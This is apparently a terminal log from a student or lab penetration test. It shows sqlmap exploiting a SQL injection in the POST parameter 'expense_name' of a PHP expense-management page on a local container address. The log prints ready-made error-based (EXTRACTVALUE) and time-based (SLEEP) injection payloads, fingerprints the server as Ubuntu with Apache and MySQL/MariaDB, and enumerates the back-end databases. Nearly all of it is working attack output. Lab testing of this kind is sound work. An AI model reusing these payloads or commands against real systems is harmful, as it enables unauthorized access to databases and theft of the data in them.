 [18:44:18] [INFO] parsing HTTP request from 'sql_burpsuite'
[18:44:18] [INFO] resuming back-end DBMS 'mysql'
[18:44:18] [INFO] testing connection to the target URL
got a 302 redirect to 'http://172.17.0.2/accountlogin/admin/expense_category_details.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: expense_name (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: expense_name=test' AND EXTRACTVALUE(2868,CONCAT(0x5c,0x71716b6271,(SELECT (ELT(2868=2868,1))),0x7178766a71)) AND 'wTqu'='wTqu&status=Active&submit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: expense_name=test' AND (SELECT 4521 FROM (SELECT(SLEEP(5)))aRya) AND 'cCxN'='cCxN&status=Active&submit=
---
[18:44:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[18:44:20] [INFO] fetching database names
[18:44:20] [INFO] resumed: 'information_schema'
[18:44:20] [INFO] resumed: 'mysql'
[18:44:20] [INFO] resumed: 'sys'
[18:44:20] [INFO] resumed: 'performance_schema'
[18:44:20] [INFO] resumed: 'tour1'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] tour1
[18:44:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 18:44:20 /2024-04-09/
┌──(kali㉿kali)-[~/Desktop/proyecto/grupo_2]
└─$ sqlmap -r sql_burpsuite -p "expense_name" --dbs